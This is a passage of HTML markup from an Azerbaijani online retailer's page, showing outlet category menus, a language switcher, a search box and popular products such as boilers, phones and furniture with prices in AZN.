            <img src="https://storage.irshad.az/product-categories/2665/outlet-icon.svg" alt="Outlet">
        </span>
            Outlet
        </label>
        <input name="sub-menu" type="checkbox" id="menu-2665">
        <div class="menu__item__sub">
            <div class="menu__item__sub__item menu__item__sub__title">
                <label for="menu-2665">
                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="19"
                height="17"
        >
    <use xlink:href="#svg-arrow-left-large"></use>
</svg>                </label>
                <a
                    href="https://irshad.az/az/outlet"
                    class="menu__item__link"
                    aria-label="Outlet"
                >
                    <span class="menu__icon">
                        <img src="https://storage.irshad.az/product-categories/2665/outlet-icon.svg" alt="Outlet">
                    </span>
                    Outlet
                </a>
            </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/outlet/telefon-ve-aksesuarlar-outlet"
                            class="menu__item__sub__item__link"
                            aria-label="Telefon və aksesuarlar"
                        >
                            Telefon və aksesuarlar
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/telefon-ve-aksesuarlar-outlet/mobil-telefonlar-outlet"
                    aria-label="Mobil telefonlar"
                >
                    Mobil telefonlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/telefon-ve-aksesuarlar-outlet/smart-saatlar-outlet"
                    aria-label="Smart saatlar"
                >
                    Smart saatlar
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/outlet/boyuk-meiset-texnikasi-outlet"
                            class="menu__item__sub__item__link"
                            aria-label="Böyük məişət texnikası"
                        >
                            Böyük məişət texnikası
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/boyuk-meiset-texnikasi-outlet/iqlim-outlet"
                    aria-label="İqlim"
                >
                    İqlim
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/boyuk-meiset-texnikasi-outlet/stasionar-outlet"
                    aria-label="Stasionar"
                >
                    Stasionar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/boyuk-meiset-texnikasi-outlet/qurasdirilan-texnika-outlet"
                    aria-label="Quraşdırılan texnika"
                >
                    Quraşdırılan texnika
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/outlet/kicik-meiset-texnikasi-outlet"
                            class="menu__item__sub__item__link"
                            aria-label="Kiçik məişət texnikası"
                        >
                            Kiçik məişət texnikası
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/kicik-meiset-texnikasi-outlet/metbex-outlet"
                    aria-label="Mətbəx"
                >
                    Mətbəx
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/kicik-meiset-texnikasi-outlet/robot-tozsoranlar-outlet"
                    aria-label="Robot tozsoranlar"
                >
                    Robot tozsoranlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/kicik-meiset-texnikasi-outlet/tozsoran-outlet"
                    aria-label="Tozsoran"
                >
                    Tozsoran
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/kicik-meiset-texnikasi-outlet/sexsi-qulluq-outlet"
                    aria-label="Şəxsi Qulluq"
                >
                    Şəxsi Qulluq
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/kicik-meiset-texnikasi-outlet/utuler-outlet"
                    aria-label="Ütülər"
                >
                    Ütülər
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/kicik-meiset-texnikasi-outlet/tereziler"
                    aria-label="Tərəzilər"
                >
                    Tərəzilər
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/kicik-meiset-texnikasi-outlet/qab-qacaq"
                    aria-label="Qab-qacaq"
                >
                    Qab-qacaq
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/outlet/tv-ve-audio-outlet"
                            class="menu__item__sub__item__link"
                            aria-label="TV və Audio"
                        >
                            TV və Audio
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/tv-ve-audio-outlet/televizorlar-outlet"
                    aria-label="Televizorlar"
                >
                    Televizorlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/tv-ve-audio-outlet/soundbarlar-outlet"
                    aria-label="Soundbarlar"
                >
                    Soundbarlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/tv-ve-audio-outlet/musiqi-merkezleri-outlet"
                    aria-label="Musiqi mərkəzləri"
                >
                    Musiqi mərkəzləri
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/outlet/notbuk-planset-ve-komputer-texnikasi-outlet"
                            class="menu__item__sub__item__link"
                            aria-label="Notbuk, planşet və kompüter texnikası"
                        >
                            Notbuk, planşet və kompüter texnikası
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/notbuk-planset-ve-komputer-texnikasi-outlet/notbuklar-outlet"
                    aria-label="Notbuklar"
                >
                    Notbuklar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/notbuk-planset-ve-komputer-texnikasi-outlet/plansetler-outlet"
                    aria-label="Planşetlər"
                >
                    Planşetlər
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/notbuk-planset-ve-komputer-texnikasi-outlet/masaustu-komputerler-outlet"
                    aria-label="Masaüstü kompüterlər"
                >
                    Masaüstü kompüterlər
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/notbuk-planset-ve-komputer-texnikasi-outlet/monitorlar-outlet"
                    aria-label="Monitorlar"
                >
                    Monitorlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/notbuk-planset-ve-komputer-texnikasi-outlet/printerler-ve-mfa-outlet"
                    aria-label="Printerlər və MFA"
                >
                    Printerlər və MFA
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/notbuk-planset-ve-komputer-texnikasi-outlet/monobloklar"
                    aria-label="Monobloklar"
                >
                    Monobloklar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/notbuk-planset-ve-komputer-texnikasi-outlet/proyektorlar"
                    aria-label="Proyektorlar"
                >
                    Proyektorlar
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/outlet/neqliyyat-ve-eylence-outlet"
                            class="menu__item__sub__item__link"
                            aria-label="Nəqliyyat və Əyləncə"
                        >
                            Nəqliyyat və Əyləncə
                        </a>
                                            </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/outlet/insaat"
                            class="menu__item__sub__item__link"
                            aria-label="İnşaat"
                        >
                            İnşaat
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/outlet/insaat/insaat-mehsullari"
                    aria-label="İnşaat məhsulları"
                >
                    İnşaat məhsulları
                </a>
            </li>
            </ul>
                    </div>
                </div>
                    </div>
    </li>
                                            </ul>
                    <ul class="menu-bottom header__top__list">
                        <li class="header__top__list__item header__top__list__item--cabinet">
                            <a href="https://irshad.az/az/sexsi-kabinet/menim-hesabim" role="img" aria-label="Profile">
                                <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.6rem"
                height="2.0rem"
        >
    <use xlink:href="#svg-person"></use>
</svg>                                <img src="https://irshad.az/images/svg-icons/arrow-right.svg" alt width="9" height="4.5">
                            </a>
                        </li>
                        <li class="header__top__list__item header__top__list__item--lang">
                            <div class="header__top__list__item__selected" role="img" aria-label="Language">
                                <img width="24" height="16"
                                    src="https://irshad.az/images/svg-icons/flag-az.svg" alt>
                                <span>Azərbaycan dili</span>
                                <img src="https://irshad.az/images/svg-icons/arrow-bottom.svg" alt="Language" width="9"
                                    height="5">
                            </div>

                            <select onchange="document.location = event.target.value;" name="lang" id="lang">
            <option selected value="https://irshad.az/mehsullar/marley-chant-mini-em-ja007-nv-brown">
            Azərbaycan dili
        </option>
            <option  value="https://irshad.az/tovary/marley-chant-mini-em-ja007-nv-brown">
            Русский язык
        </option>
    </select>

                        </li>
                    </ul>
                </nav>
            </div>
        </div>
        <a href="tel:*0171" role="img" aria-label="Phone" class="header__tools__item header__tools__item--number">
            <img src="https://irshad.az/images/svg-icons/ulduz171-black.svg" width="51" height="14" alt="*0171">
        </a>
        <form id="search" action="https://irshad.az/az/mehsullar" method="GET" class="header__bottom__search">
    <a href="#" aria-label="Search" class="header__search__close"></a>
    <label class="form-group">
        <input autocomplete="off" id="header__search-input" name="q" type="text" placeholder=""
            class="form-control search-input" value="" data-placeholders="Apple,Kombilər,Samsung,Televizor,Soyuducu,Notbuk,Printer"
            data-log-url="https://irshad.az/az/search/product-log">
        <a href="#" id="header__search-button">
            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="18"
                height="18"
        >
    <use xlink:href="#svg-search-black"></use>
</svg>        </a>
    </label>
    <div class="autocomplete autocomplete-searched">
        <div class="form-group">
            <div class="position-relative">
                <input id="header__search-input" data-placeholders="Apple,Kombilər,Samsung,Televizor,Soyuducu,Notbuk,Printer" type="text"
                    placeholder="Məhsul üzrə axtarış" class="form-control search-input" value=""
                    data-log-url="https://irshad.az/az/search/product-log">
                <button type="submit" class="search_btn">
                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="18"
                height="18"
        >
    <use xlink:href="#svg-search-black"></use>
</svg>                </button>
            </div>
            <button type="button" class="close_btn">
                <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="18"
                height="18"
        >
    <use xlink:href="#svg-close"></use>
</svg>            </button>
        </div>
        <div class="autocomplete__block">
            <div class="autocomplete__left">
                <h3 class="autocomplete__title">Kateqoriyalar</h3>
                <ul class="autocomplete__list"></ul>
            </div>
            <div class="autocomplete__right">
                <h4></h4>
                <div class="row autocomplete__row"></div> <!---->
            </div>
        </div>
    </div>
    <div class="autocomplete autocomplete-focus">
        <div class="form-group">
            <div class="position-relative">
                <input id="header__search-input" data-placeholders="Apple,Kombilər,Samsung,Televizor,Soyuducu,Notbuk,Printer" type="text"
                    placeholder="Məhsul üzrə axtarış" class="form-control search-input" value=""
                    data-log-url="https://irshad.az/az/search/product-log">
                <button type="submit" class="search_btn">
                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="18"
                height="18"
        >
    <use xlink:href="#svg-search-black"></use>
</svg>                </button>
            </div>
            <button type="button" class="close_btn">
                <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="18"
                height="18"
        >
    <use xlink:href="#svg-close"></use>
</svg>            </button>
        </div>
        <div class="autocomplete__block">
            <div class="autocomplete__left">
                <h3 class="autocomplete__title">Populyar kateqoriyalar</h3>
                <ul class="autocomplete__tags">
                                    </ul>
                <ul class="autocomplete__list">
                                            <li class="popularCategories  active "
                            data-category-id="51">
                            <a href="https://irshad.az/az/boyuk-meiset-texnikasi/iqlim/kombi-sistemleri"
                                aria-label="Kombi sistemləri">
                                <span>Kombi sistemləri</span>
                            </a>
                        </li>
                                            <li class="popularCategories "
                            data-category-id="2">
                            <a href="https://irshad.az/az/telefon-ve-aksesuarlar/mobil-telefonlar"
                                aria-label="Mobil telefonlar">
                                <span>Mobil telefonlar</span>
                            </a>
                        </li>
                                            <li class="popularCategories "
                            data-category-id="331">
                            <a href="https://irshad.az/az/mebeller-ve-tekstil/mebeller"
                                aria-label="Mebellər">
                                <span>Mebellər</span>
                            </a>
                        </li>
                                    </ul>
                <h3 class="autocomplete__title">Populyar axtarışlar</h3>
                <ul class="autocomplete__list">
                                            <li>
                            <a href="https://irshad.az/az/mehsullar?q="
                                aria-label="">
                                <span></span>
                            </a>
                        </li>
                                            <li>
                            <a href="https://irshad.az/az/mehsullar?q=redmi note 15"
                                aria-label="redmi note 15">
                                <span>redmi note 15</span>
                            </a>
                        </li>
                                            <li>
                            <a href="https://irshad.az/az/mehsullar?q=S25"
                                aria-label="S25">
                                <span>S25</span>
                            </a>
                        </li>
                                            <li>
                            <a href="https://irshad.az/az/mehsullar?q=poco m8"
                                aria-label="poco m8">
                                <span>poco m8</span>
                            </a>
                        </li>
                                            <li>
                            <a href="https://irshad.az/az/mehsullar?q=Samsung"
                                aria-label="Samsung">
                                <span>Samsung</span>
                            </a>
                        </li>
                                            <li>
                            <a href="https://irshad.az/az/mehsullar?q=İphone"
                                aria-label="İphone">
                                <span>İphone</span>
                            </a>
                        </li>
                                    </ul>
                <h3 class="autocomplete__title d-none d-md-block">Son axtarışlar</h3>
                <ul class="autocomplete__list d-none d-md-block" id="lastSearch">
                </ul>
                <h3 class="autocomplete__title d-none d-md-block last-searched-products popularCategories"
                    style="cursor: pointer;" data-category-id="lastViewed">Son baxılan məhsullar</h3>
                <ul class="autocomplete__list d-none d-md-block" id="lastViewedProducts">
                </ul>
            </div>
            <div class="autocomplete__right">
                <h4>Populyar məhsullar</h4>
                <div class="row autocomplete__row" id="searchProductList">
                                                                                                        <div class="col-md-6 popularCategoryProduct"
                                    data-product-category="51" data-id="81975"
                                    >
                                    <a href="https://irshad.az/az/mehsullar/taube-tbk124"
                                        aria-label="Taube - TBK124" class="autocomplete__item">
                                        <span role="img" aria-label="Taube - TBK124" class="autocomplete__img">
                                            <img src="https://storage.irshad.az/products/resized/mcZ2TOlt2wiEIKbw1in3hP55cFhq4Mn2R4x8gInm.webp" alt="Taube - TBK124">
                                        </span>
                                        <p class="autocomplete__desc">
                                            <span class="autocomplete__brend">Kombi</span>
                                            <span class="autocomplete__name">Taube - TBK124</span>
                                                                                            <span class="autocomplete__price">599.99 AZN</span>
                                                <span class="autocomplete__old-price">719.99 AZN</span>
                                                                                    </p>
                                    </a>
                                </div>
                                                            <div class="col-md-6 popularCategoryProduct"
                                    data-product-category="51" data-id="63481"
                                    >
                                    <a href="https://irshad.az/az/mehsullar/immergas-eolo-mythos-24kw-63481"
                                        aria-label="Immergas Eolo Star 24kW" class="autocomplete__item">
                                        <span role="img" aria-label="Immergas Eolo Star 24kW" class="autocomplete__img">
                                            <img src="https://storage.irshad.az/products/resized/xV5Gp13a3PBsDyvKH4xhMj2TBox8SCV1HN4tGYmH.webp" alt="Immergas Eolo Star 24kW">
                                        </span>
                                        <p class="autocomplete__desc">
                                            <span class="autocomplete__brend">Kombi</span>
                                            <span class="autocomplete__name">Immergas Eolo Star 24kW</span>
                                                                                            <span class="autocomplete__price">1249.99 AZN</span>
                                                <span class="autocomplete__old-price">1619.99 AZN</span>
                                                                                    </p>
                                    </a>
                                </div>
                                                            <div class="col-md-6 popularCategoryProduct"
                                    data-product-category="51" data-id="37980"
                                    >
                                    <a href="https://irshad.az/az/mehsullar/immergas-eolo-maior-32-kw"
                                        aria-label="Immergas Eolo Maior 32 kW" class="autocomplete__item">
                                        <span role="img" aria-label="Immergas Eolo Maior 32 kW" class="autocomplete__img">
                                            <img src="https://storage.irshad.az/products/resized/gzaPmgBTDGPIwx0O7i9eUwfIGwhfGCUx0GVoUdrT.webp" alt="Immergas Eolo Maior 32 kW">
                                        </span>
                                        <p class="autocomplete__desc">
                                            <span class="autocomplete__brend">Kombi</span>
                                            <span class="autocomplete__name">Immergas Eolo Maior 32 kW</span>
                                                                                            <span class="autocomplete__price">1999.99 AZN</span>
                                                <span class="autocomplete__old-price">2399.99 AZN</span>
                                                                                    </p>
                                    </a>
                                </div>
                                                            <div class="col-md-6 popularCategoryProduct"
                                    data-product-category="51" data-id="78233"
                                    >
                                    <a href="https://irshad.az/az/mehsullar/immergas-24-kw-mini-eolo-3e-3020853"
                                        aria-label="Immergas 24 kw MINI EOLO 3E (3.020853)" class="autocomplete__item">
                                        <span role="img" aria-label="Immergas 24 kw MINI EOLO 3E (3.020853)" class="autocomplete__img">
                                            <img src="https://storage.irshad.az/products/resized/AUb1kMPfZmwJX4wT5zpHFgU7FpNYKR60HMyFPCiC.webp" alt="Immergas 24 kw MINI EOLO 3E (3.020853)">
                                        </span>
                                        <p class="autocomplete__desc">
                                            <span class="autocomplete__brend">Kombi</span>
                                            <span class="autocomplete__name">Immergas 24 kw MINI EOLO 3E (3.020853)</span>
                                                                                            <span class="autocomplete__price">1649.99 AZN</span>
                                                <span class="autocomplete__old-price">1979.99 AZN</span>
                                                                                    </p>
                                    </a>
                                </div>
                                                            <div class="col-md-6 popularCategoryProduct"
                                    data-product-category="51" data-id="37978"
                                    >
                                    <a href="https://irshad.az/az/mehsullar/immergas-eolo-mini-28kw"
                                        aria-label="Immergas Eolo mini 28kW" class="autocomplete__item">
                                        <span role="img" aria-label="Immergas Eolo mini 28kW" class="autocomplete__img">
                                            <img src="https://storage.irshad.az/products/resized/VMD0EoWtCate7uCyg5wxE3G9QVsfNhnlucfjJ2N2.webp" alt="Immergas Eolo mini 28kW">
                                        </span>
                                        <p class="autocomplete__desc">
                                            <span class="autocomplete__brend">Kombi</span>
                                            <span class="autocomplete__name">Immergas Eolo mini 28kW</span>
                                                                                            <span class="autocomplete__price">1799.99 AZN</span>
                                                <span class="autocomplete__old-price">2159.99 AZN</span>
                                                                                    </p>
                                    </a>
                                </div>
                                                            <div class="col-md-6 popularCategoryProduct"
                                    data-product-category="51" data-id="37976"
                                    >
                                    <a href="https://irshad.az/az/mehsullar/demirdokum-atron-28-1603436398"
                                        aria-label="DemirDokum Atron 28" class="autocomplete__item">
                                        <span role="img" aria-label="DemirDokum Atron 28" class="autocomplete__img">
                                            <img src="https://storage.irshad.az/products/resized/SZgomJ1fNEqekrVEl8hCZs7a1X6ub07GvV1HqIvH.webp" alt="DemirDokum Atron 28">
                                        </span>
                                        <p class="autocomplete__desc">
                                            <span class="autocomplete__brend">Kombi</span>
                                            <span class="autocomplete__name">DemirDokum Atron 28</span>
                                                                                            <span class="autocomplete__price">1349.99 AZN</span>
                                                <span class="autocomplete__old-price">1549.99 AZN</span>
                                                                                    </p>
                                    </a>
                                </div>
                                                                                                                                                            <div class="col-md-6 popularCategoryProduct"
                                    data-product-category="2" data-id="102636"
                                     style="display: none" >
                                    <a href="https://irshad.az/az/mehsullar/samsung-galaxy-s25-plus-sm-s936-12-gb-256-gb-silver-shadow"
                                        aria-label="Samsung Galaxy S25 Plus (SM-S936) 12 GB / 256 GB Silver Shadow" class="autocomplete__item">
                                        <span role="img" aria-label="Samsung Galaxy S25 Plus (SM-S936) 12 GB / 256 GB Silver Shadow" class="autocomplete__img">
                                            <img src="https://storage.irshad.az/products/resized/Eb7EFzE27uouvYfkPiXyUlGncoQhzfHkL9dBpWpP.webp" alt="Samsung Galaxy S25 Plus (SM-S936) 12 GB / 256 GB Silver Shadow">
                                        </span>
                                        <p class="autocomplete__desc">
                                            <span class="autocomplete__brend">Telefon</span>
                                            <span class="autocomplete__name">Samsung Galaxy S25 Plus (SM-S936) 12 GB / 256 GB Silver Shadow</span>
                                                                                            <span class="autocomplete__price">2019.99 AZN</span>
                                                <span class="autocomplete__old-price">2319.99 AZN</span>
                                                                                    </p>
                                    </a>
                                </div>
                                                            <div class="col-md-6 popularCategoryProduct"
                                    data-product-category="2" data-id="99691"
                                     style="display: none" >
                                    <a href="https://irshad.az/az/mehsullar/iphone-16-pro-max-256-gb-white-titanium-3"
                                        aria-label="iPhone 16 Pro Max 256 GB White Titanium" class="autocomplete__item">
                                        <span role="img" aria-label="iPhone 16 Pro Max 256 GB White Titanium" class="autocomplete__img">
                                            <img src="https://storage.irshad.az/products/resized/1YVVdFsOGvzlt9H60PjfjsjNHJexyY17DyiWrgAC.webp" alt="iPhone 16 Pro Max 256 GB White Titanium">
                                        </span>
                                        <p class="autocomplete__desc">
                                            <span class="autocomplete__brend">Telefon</span>
                                            <span class="autocomplete__name">iPhone 16 Pro Max 256 GB White Titanium</span>
                                                                                            <span class="autocomplete__price">3099.99 AZN</span>
                                                <span class="autocomplete__old-price">3499.99 AZN</span>
                                                                                    </p>
                                    </a>
                                </div>
                                                            <div class="col-md-6 popularCategoryProduct"
                                    data-product-category="2" data-id="88267"
                                     style="display: none" >
                                    <a href="https://irshad.az/az/mehsullar/iphone-15-128-gb-green"
                                        aria-label="iPhone 15 128 GB Green" class="autocomplete__item">
                                        <span role="img" aria-label="iPhone 15 128 GB Green" class="autocomplete__img">
                                            <img src="https://storage.irshad.az/products/resized/9eO26Arz2MIfPCvOyVqCGLOYEkKn9EBE6pIBqApV.webp" alt="iPhone 15 128 GB Green">
                                        </span>
                                        <p class="autocomplete__desc">
                                            <span class="autocomplete__brend">Telefon</span>
                                            <span class="autocomplete__name">iPhone 15 128 GB Green</span>
                                                                                            <span class="autocomplete__price">1679.99 AZN</span>
                                                <span class="autocomplete__old-price">1899.99 AZN</span>
                                                                                    </p>
                                    </a>
                                </div>
                                                            <div class="col-md-6 popularCategoryProduct"
                                    data-product-category="2" data-id="99542"
                                     style="display: none" >
                                    <a href="https://irshad.az/az/mehsullar/iphone-16-128gb-teal"
                                        aria-label="iPhone 16 128 GB Teal" class="autocomplete__item">
                                        <span role="img" aria-label="iPhone 16 128 GB Teal" class="autocomplete__img">
                                            <img src="https://storage.irshad.az/products/resized/b2J8kt1DlyqsOdGM2czTFm28Myw6nhEoqZs1Oh0i.webp" alt="iPhone 16 128 GB Teal">
                                        </span>
                                        <p class="autocomplete__desc">
                                            <span class="autocomplete__brend">Telefon</span>
                                            <span class="autocomplete__name">iPhone 16 128 GB Teal</span>
                                                                                            <span class="autocomplete__price">1969.99 AZN</span>
                                                <span class="autocomplete__old-price">2169.99 AZN</span>
                                                                                    </p>
                                    </a>
                                </div>
                                                            <div class="col-md-6 popularCategoryProduct"
                                    data-product-category="2" data-id="102880"
                                     style="display: none" >
                                    <a href="https://irshad.az/az/mehsullar/iphone-16e-256-gb-black"
                                        aria-label="iPhone 16e 256 GB Black" class="autocomplete__item">
                                        <span role="img" aria-label="iPhone 16e 256 GB Black" class="autocomplete__img">
                                            <img src="https://storage.irshad.az/products/resized/U6FzVHmNXbiLvsbkGQpqmRuzBetp99SQB6Qqx2f8.webp" alt="iPhone 16e 256 GB Black">
                                        </span>
                                        <p class="autocomplete__desc">
                                            <span class="autocomplete__brend">Telefon</span>
                                            <span class="autocomplete__name">iPhone 16e 256 GB Black</span>
                                                                                            <span class="autocomplete__price">1789.99 AZN</span>
                                                <span class="autocomplete__old-price">1989.99 AZN</span>
                                                                                    </p>
                                    </a>
                                </div>
                                                            <div class="col-md-6 popularCategoryProduct"
                                    data-product-category="2" data-id="105874"
                                     style="display: none" >
                                    <a href="https://irshad.az/az/mehsullar/iphone-17-pro-max-256-gb-cosmic-orange-2"
                                        aria-label="iPhone 17 Pro Max 256 GB Cosmic Orange" class="autocomplete__item">
                                        <span role="img" aria-label="iPhone 17 Pro Max 256 GB Cosmic Orange" class="autocomplete__img">
                                            <img src="https://storage.irshad.az/products/resized/EpEkMw1yMU6081k2meTvefdTdr7LxXbuB7Eq6sZV.png" alt="iPhone 17 Pro Max 256 GB Cosmic Orange">
                                        </span>
                                        <p class="autocomplete__desc">
                                            <span class="autocomplete__brend">Telefon</span>
                                            <span class="autocomplete__name">iPhone 17 Pro Max 256 GB Cosmic Orange</span>
                                                                                            <span class="autocomplete__price">3529.99 AZN</span>
                                                <span class="autocomplete__old-price">3849.99 AZN</span>
                                                                                    </p>
                                    </a>
                                </div>
                                                                                                                                                            <div class="col-md-6 popularCategoryProduct"
                                    data-product-category="331" data-id="107606"
                                     style="display: none" >
                                    <a href="https://irshad.az/az/mehsullar/jurnal-masa-emso-gold-x3-80x80-ag"
                                        aria-label="Jurnal masa Emso Gold-X3  80x80 Ağ" class="autocomplete__item">
                                        <span role="img" aria-label="Jurnal masa Emso Gold-X3  80x80 Ağ" class="autocomplete__img">
                                            <img src="https://storage.irshad.az/products/resized/XDB4YXCruxuMbA97ZzJEg68lM80B55QfHIlvRBI4.png" alt="Jurnal masa Emso Gold-X3  80x80 Ağ">
                                        </span>
                                        <p class="autocomplete__desc">
                                            <span class="autocomplete__brend">Qonaq mebeli</span>
                                            <span class="autocomplete__name">Jurnal masa Emso Gold-X3  80x80 Ağ</span>
                                                                                            <span class="autocomplete__price">169.99 AZN</span>
                                                <span class="autocomplete__old-price">209.99 AZN</span>
                                                                                    </p>
                                    </a>
                                </div>
                                                            <div class="col-md-6 popularCategoryProduct"
                                    data-product-category="331" data-id="107595"
                                     style="display: none" >
                                    <a href="https://irshad.az/az/mehsullar/jurnal-masa-emso-qranit-h-03"
                                        aria-label="Jurnal masa Emso Qranit H-03" class="autocomplete__item">
                                        <span role="img" aria-label="Jurnal masa Emso Qranit H-03" class="autocomplete__img">
                                            <img src="https://storage.irshad.az/products/resized/1A2bYPnTgxrTTOTd6BO7j2N78SJf5smAXF0khmgF.png" alt="Jurnal masa Emso Qranit H-03">
                                        </span>
                                        <p class="autocomplete__desc">
                                            <span class="autocomplete__brend">Qonaq mebeli</span>
                                            <span class="autocomplete__name">Jurnal masa Emso Qranit H-03</span>
                                                                                            <span class="autocomplete__price">209.99 AZN</span>
                                                <span class="autocomplete__old-price">259.99 AZN</span>
                                                                                    </p>
                                    </a>
                                </div>
                                                            <div class="col-md-6 popularCategoryProduct"
                                    data-product-category="331" data-id="107603"
                                     style="display: none" >
                                    <a href="https://irshad.az/az/mehsullar/jurnal-masa-emso-gold-x3-80x80-boz"
                                        aria-label="Jurnal masa Emso Gold-X3  80x80 Boz" class="autocomplete__item">
                                        <span role="img" aria-label="Jurnal masa Emso Gold-X3  80x80 Boz" class="autocomplete__img">
                                            <img src="https://storage.irshad.az/products/resized/6BPTofazj9tdfwjRuZj7QKQT5HLKXVzFq1uUB7DC.png" alt="Jurnal masa Emso Gold-X3  80x80 Boz">
                                        </span>
                                        <p class="autocomplete__desc">
                                            <span class="autocomplete__brend">Qonaq mebeli</span>
                                            <span class="autocomplete__name">Jurnal masa Emso Gold-X3  80x80 Boz</span>
                                                                                            <span class="autocomplete__price">169.99 AZN</span>
                                                <span class="autocomplete__old-price">209.99 AZN</span>
                                                                                    </p>
                                    </a>
                                </div>
                                                            <div class="col-md-6 popularCategoryProduct"
                                    data-product-category="331" data-id="107600"
                                     style="display: none" >
                                    <a href="https://irshad.az/az/mehsullar/jurnal-masa-emso-transformer-dubalfa"
                                        aria-label="Jurnal masa Emso Transformer Dubalfa" class="autocomplete__item">
                                        <span role="img" aria-label="Jurnal masa Emso Transformer Dubalfa" class="autocomplete__img">
                                            <img src="https://storage.irshad.az/products/resized/BRu94daHEdprjHcEg3TgWNJ8Sfzd700ubFihh8Zz.png" alt="Jurnal masa Emso Transformer Dubalfa">
                                        </span>
                                        <p class="autocomplete__desc">
                                            <span class="autocomplete__brend">Qonaq mebeli</span>
                                            <span class="autocomplete__name">Jurnal masa Emso Transformer Dubalfa</span>
                                                                                            <span class="autocomplete__price">249.99 AZN</span>
                                                <span class="autocomplete__old-price">309.99 AZN</span>
                                                                                    </p>
                                    </a>
                                </div>
                                                            <div class="col-md-6 popularCategoryProduct"
                                    data-product-category="331" data-id="107540"
                                     style="display: none" >
                                    <a href="https://irshad.az/az/mehsullar/ida-kuenc-bahar-2"
                                        aria-label="İDA Künc Bahar" class="autocomplete__item">
                                        <span role="img" aria-label="İDA Künc Bahar" class="autocomplete__img">
                                            <img src="https://storage.irshad.az/products/resized/KpR5tLmJEoV5vBq5VmDANYAaJwTE4YoFn5RODRN8.jpg" alt="İDA Künc Bahar">
                                        </span>
                                        <p class="autocomplete__desc">
                                            <span class="autocomplete__brend">Divan</span>
                                            <span class="autocomplete__name">İDA Künc Bahar</span>
                                                                                            <span class="autocomplete__price">1519.99 AZN</span>
                                                <span class="autocomplete__old-price">1759.99 AZN</span>
                                                                                    </p>
                                    </a>
                                </div>
                                                            <div class="col-md-6 popularCategoryProduct"
                                    data-product-category="331" data-id="107545"
                                     style="display: none" >
                                    <a href="https://irshad.az/az/mehsullar/ida-inci-divan-2"
                                        aria-label="İDA İnci Divan" class="autocomplete__item">
                                        <span role="img" aria-label="İDA İnci Divan" class="autocomplete__img">
                                            <img src="https://storage.irshad.az/products/resized/6U99Lw91dDb4UeeI4Sydji9PzuYiydp7ItdoCOLR.jpg" alt="İDA İnci Divan">
                                        </span>
                                        <p class="autocomplete__desc">
                                            <span class="autocomplete__brend">Divan</span>
                                            <span class="autocomplete__name">İDA İnci Divan</span>
                                                                                            <span class="autocomplete__price">1209.99 AZN</span>
                                                <span class="autocomplete__old-price">1389.99 AZN</span>
                                                                                    </p>
                                    </a>
                                </div>
                                                                        
                </div>
            </div>
